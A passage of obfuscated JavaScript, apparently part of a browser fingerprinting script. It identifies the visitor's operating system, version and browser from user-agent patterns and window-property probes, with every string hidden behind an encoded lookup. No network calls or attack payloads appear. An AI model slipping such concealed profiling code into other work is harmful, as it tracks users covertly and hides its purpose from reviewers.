_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_I=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(369,11)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_n=[{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),versionMap:[{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5O=(typeof window.orientation!==[][[]]+"");this.td_4N=this.td_T(this.td_I)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_1u=this.td_W(this.td_5O,this.td_4N)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_5S=this.td_T(this.td_f)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_6B=this.td_z(this.td_5S,td_B)||this.td_z(this.td_5S,td_A)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_3o=this.td_T(this.td_h)||((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
this.td_2k=this.td_r(this.td_n,this.td_3o,this.td_5S,this.td_6B,td_B,td_A)||this.td_3o;this.td_L();},td_r:function(td_P,td_j,td_H,td_w,td_b,td_x){var td_m=td_b;var td_c=td_x;var td_t=td_j;var td_C;for(var td_S=0;
td_S<td_P.length;td_S++){if(td_P[td_S].identity===td_j){for(var td_Z=0;td_Z<td_P[td_S].versionMap.length;td_Z++){var td_U=td_P[td_S].versionMap[td_Z];if(td_U.r.test(td_m)){td_t=td_U.s;if(/Windows/.test(td_t)){if(td_t===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null)){if(td_5C.td_J()){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null);
}td_1D.td_6k=td_y;td_5C.td_d();}return td_t;}break;}}break;}}switch(td_t){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(539,8)):null):td_t=null;
var td_B=/(Mac OS X 10[\.\_\d]+)/.exec(td_m);if(td_B!==null&&td_B.length>=1){td_t=td_B[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_o=td_t.split(" ");if(td_o.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_m);if(td_w!==null&&td_w.length>1){var td_N=td_w[1];if(td_N!==null&&td_N.length>1){var td_s=td_N.split("/");
if(td_s!==null&&td_s.length>1){td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(672,7)):null)+td_s[1];
}}}}}}}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null):td_t=null;
var td_A=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_m);if(td_A!==null&&td_A.length>=1){td_t=td_A[1];}if(td_H===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&td_w>=110){td_1D.td_6k=td_y;
td_5C.td_d();}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null):case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null):td_t=null;
td_C=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_c);if(td_C!==null){var td_Y=td_C.length>=1?td_C[1]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_M=td_C.length>=2?td_C[2]:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(639,7)):null);
var td_v=td_C.length>=3?td_C[3]|"0":"0";td_t=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(679,4)):null)+td_Y+"."+td_M+"."+td_v;
}break;default:return null;}return td_t;},td_T:function(td_G){for(var td_B=0;td_B<td_G.length;++td_B){var td_b=td_G[td_B].string;var td_E=td_G[td_B].prop;this.versionSearchString=td_G[td_B].versionSearch||td_G[td_B].identity;
if(td_b){if(td_b.indexOf(td_G[td_B].subString)!==-1){return td_G[td_B].identity;}}else{if(td_E){return td_G[td_B].identity;}}}},td_z:function(td_U,td_o){if(!td_U){return null;}var td_B;switch(td_U){case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null):var td_R=/\WVersion[^\d]([\.\d]+)/.exec(td_o);
if(td_R!==null&&td_R.length>=1){td_B=td_R[1];}break;case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null):var td_M=td_o.indexOf(this.versionSearchString);
if(td_M===-1){this.versionSearchString=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null);
}case ((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(683,3)):null)){var td_F=/\WOPR[^\d]*([\.\d]+)/.exec(td_o);
if(td_F!==null&&td_F.length>=1){td_B=td_F[1];}break;}default:var td_u=td_o.indexOf(this.versionSearchString);if(td_u!==-1){td_B=td_o.substring(td_u+this.versionSearchString.length+1);}break;}if(td_B){return parseFloat(td_B);
}return null;},td_g:function(td_t){var td_b=null;try{td_b=new Worker(td_t);}catch(td_V){if(td_b!==null&&typeof td_b.terminate!==[][[]]+""){td_b.terminate();}return(td_V.toString().indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(686,18)):null))!==-1);
}return false;},td_W:function(isMobile,osNoUA){var psc=this.td_g;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(704,6)):null)));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(710,33)):null);
})(!window[((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(749,8)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(762,7)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null);
}if(psc(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(769,9)):null))){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null);
